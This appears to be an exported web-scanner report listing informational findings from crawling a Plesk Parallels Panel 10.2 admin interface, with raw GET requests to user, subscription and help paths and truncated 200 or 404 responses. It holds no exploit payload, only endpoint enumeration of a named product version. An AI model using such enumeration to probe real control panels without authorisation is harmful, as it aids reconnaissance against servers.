| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:20:47 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:20:56 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:20:56 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:25:29 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:25:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:25:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:21:49 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:21:57 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:21:57 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:21:55 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:22:03 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:22:03 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:22:04 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:22:09 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:22:09 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:20:02 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:20:10 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:20:10 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:19:53 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:19:58 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:19:59 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:25:29 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:25:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:25:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/my-profile |
| GET /smb/my-profile HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=d8ba52f4ed |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 12:15:20 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 12:15:20 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:15:20 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/scripts/ |
| GET /smb/scripts/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:19:53 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:19:58 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:19:58 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/user/ |
| GET /smb/user/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:25:08 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:25:08 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:25:09 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/user/list/ |
| GET /smb/user/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:39 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:00:40 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /statistics/ |
| GET /statistics/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/ |
| GET /subscription/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/activate/ |
| GET /subscription/activate/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/change |
| GET /subscription/change HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/create |
| GET /subscription/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/delete/ |
| GET /subscription/delete/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/list |
| GET /subscription/list HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:29 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/list-data |
| GET /subscription/list-data HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/list/ |
| GET /subscription/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:29 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/overview/ |
| GET /subscription/overview/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/overview/id |
| GET /subscription/overview/id Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/stats-hint/ |
| GET /subscription/stats-hint/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/stats-hint |
| GET /subscription/stats-hint Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:23 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /subscription/suspend/ |
| GET /subscription/suspend/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /user/ |
| GET /user/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /user/create/ |
| GET /user/create/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /user/list/ |
| GET /user/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /usr/ |
| GET /usr/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
